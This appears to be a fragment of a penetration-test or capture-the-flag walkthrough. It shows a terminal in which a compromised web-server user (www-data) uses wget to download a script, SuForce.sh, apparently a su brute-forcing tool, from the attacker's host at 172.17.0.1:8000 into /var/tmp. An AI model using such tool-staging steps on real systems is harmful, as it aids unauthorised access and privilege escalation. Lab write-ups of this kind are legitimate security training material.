 www-data@a71633f359e4:/var/tmp$ wget http://172.17.0.1:8000/SuForce.sh
--2025-03-29 23:09:37--  http://172.17.0.1:8000/SuForce.sh
Connecting to 172.17.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1600 (1.6K) [text/x-sh]
Saving to: 'SuForce.sh'
SuForce.sh          100%[===================>]   1.56K  --.-KB/s    in 0s
2025-03-29 23:09:37 (15.3 MB/s) - 'SuForce.sh' saved [1600/1600]
www-data@a71633f359e4:/var/tmp$